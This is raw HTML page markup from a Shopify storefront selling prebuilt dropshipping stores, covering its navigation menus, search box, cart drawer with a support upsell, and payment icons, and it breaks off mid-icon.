  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Resources
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    About Us
                                  </a></li><li><a href="/blogs/blogs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blogs
                                  </a></li><li><a href="/pages/process-to-buy-prebuilt-store" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Process for Prebuilt Store
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Get In Touch
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.ecomency.com?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Services</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a  href="/collections/ecommerce-stores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Ecommerce Stores for Sale
                                </a></li><li><a  href="/products/custom-shopify-store-design" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Custom Shopify Store Design
                                </a></li><li><a  href="/products/shopify-prebuilt-dropshipping-store" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Prebuilt Dropshiping Store
                                </a></li><li><a  href="/products/shopify-marketing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Shopify Marketing services
                                </a></li><li><a target="_blank" href="https://ecomency.com/products/shopify-checklist" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Shopify CRO Checklist
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Resources</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a  href="/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 About Us
                                </a></li><li><a  href="/blogs/blogs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Blogs
                                </a></li><li><a  href="/pages/process-to-buy-prebuilt-store" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Our Process for Prebuilt Store
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Get In Touch</span>
                  </a></li></ul>
        </nav>
      
<h2 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.131868131868128%"
            
          ><img src="//ecomency.com/cdn/shop/files/Prebuilt_Shopify_Stores_for_Sale.png?v=1726918439&amp;width=500" alt="Prebuilt Shopify Stores for Sale" srcset="//ecomency.com/cdn/shop/files/Prebuilt_Shopify_Stores_for_Sale.png?v=1726918439&amp;width=50 50w, //ecomency.com/cdn/shop/files/Prebuilt_Shopify_Stores_for_Sale.png?v=1726918439&amp;width=100 100w, //ecomency.com/cdn/shop/files/Prebuilt_Shopify_Stores_for_Sale.png?v=1726918439&amp;width=150 150w, //ecomency.com/cdn/shop/files/Prebuilt_Shopify_Stores_for_Sale.png?v=1726918439&amp;width=200 200w, //ecomency.com/cdn/shop/files/Prebuilt_Shopify_Stores_for_Sale.png?v=1726918439&amp;width=250 250w, //ecomency.com/cdn/shop/files/Prebuilt_Shopify_Stores_for_Sale.png?v=1726918439&amp;width=300 300w, //ecomency.com/cdn/shop/files/Prebuilt_Shopify_Stores_for_Sale.png?v=1726918439&amp;width=400 400w, //ecomency.com/cdn/shop/files/Prebuilt_Shopify_Stores_for_Sale.png?v=1726918439&amp;width=500 500w" width="200" height="36.263736263736256" class="header__heading-logo header__heading-logo--main">
</a></h2><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="sc3pFBYnPpxJq4z/r1m25Fz2zHN+6LNDLyZcwlVfvFuFSaoMQJX1hAvEgARj+yUUyb2vE1I/9vbSVay+AGDaWX5hOhfWgoAbQ7HhrmHPMb+eO3NgcMTlGLLxDtBB/WJGQADbTKToKN/O8M+SAMusIwgKLdbuhbrhFOISt5VQXqYab/[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.ecomency.com?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ecomency",
    
      "logo": "https:\/\/ecomency.com\/cdn\/shop\/files\/Prebuilt_Shopify_Stores_for_Sale.png?v=1726918439\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ecomency.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Ecomency",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/ecomency.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/ecomency.com"
    }
  </script>
<style> #shopify-section-sections--20112823976109__header .menu-drawer {background-color: #01564b;} </style></div>
<!-- END sections: header-group -->
    
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h5 class="cart__empty-text">Your cart is empty</h5>
              <button class="drawer__close" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; this.closest('cart-drawer').close()" aria-label="Close" data-cf-modified-f2a91603a9fc8befa3cbf79b-="">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.ecomency.com?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h5 class="drawer__heading">
          
            Your Cart
          
        </h5>
        <button class="drawer__close" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; this.closest('cart-drawer').close()" aria-label="Close" data-cf-modified-f2a91603a9fc8befa3cbf79b-="">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--full_negative product__text-container--multiple side-margins-negative"
  style="--item-count:3;--mobile-text-size: 1.1rem;--desktop-text-size: 1.0rem;--icon-scale:1.15;--column-gap:1.0em;--row-gap:0.4em;--padding:0.2857142857142857em;--bg-color:#f3f3f3;--corner-radius:0.05em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#01ae74;"
    >
      
        <img
          src="//ecomency.com/cdn/shop/files/badge_1.png?v=1725959565"
          alt="Shopify stores for sale"
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>24 HRS DELIVERY</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#01ae74;"
    >
      
        <img
          src="//ecomency.com/cdn/shop/files/badge_1.png?v=1725959565"
          alt="Shopify stores for sale"
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>800+ BUYERS</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#01ae74;"
    >
      
        <img
          src="//ecomency.com/cdn/shop/files/badge_1.png?v=1725959565"
          alt="Shopify stores for sale"
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>100% SECURED</strong></span>
    </p>
  
</div>

              
            
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                Your cart is reserved for <strong>
                <countdown-timer data-duration="200"></countdown-timer>
              </strong> mins. Press <strong>Checkout</strong> button below to secure your order!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.9rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
            
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.4rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 0.9rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_TV4gL8'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-30-days-support {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="30-days-support"
          data-toggle="true"
          data-id="43760837132461"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//ecomency.com/cdn/shop/files/Customer.png?v=1727444563&width=500"
                    alt="30 Days Free Support"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  <a href='/products/30-days-support'>
                    Extra 30 Days Free Support
                  </a>
                </h3>
                
              </div>
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'><span class=money>$29.95</span></span>
                  <span class='compare-price hidden'><span class=money>$29.95</span></span>
                </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_TV4gL8-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_TV4gL81" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43760837132461">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7896331649197" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              

        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • <span class=money>$0.00</span>
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 